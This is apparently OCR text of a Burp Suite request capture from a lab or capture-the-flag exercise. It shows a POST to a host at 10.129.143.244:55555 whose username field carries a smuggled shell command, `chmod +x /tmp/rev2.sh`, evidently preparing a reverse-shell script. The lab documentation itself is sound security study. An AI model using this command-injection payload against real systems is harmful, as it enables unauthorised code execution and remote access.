 Request
Pretty Raw Hex \n
1 POST /test HTTP/1.1
2 Host: 10.129.143.244:55555
3 Content-Length: 57
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 Authorization: null
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36
8 Origin: http://10.129.143.244:55555
9 Referer: http://10.129.143.244:55555/web
10 Accept-Encoding: gzip, deflate
11 Accept-Language: en-US,en;q=0.9
12 Connection: close
13
14 username=;`chmod +x /tmp/rev2.sh`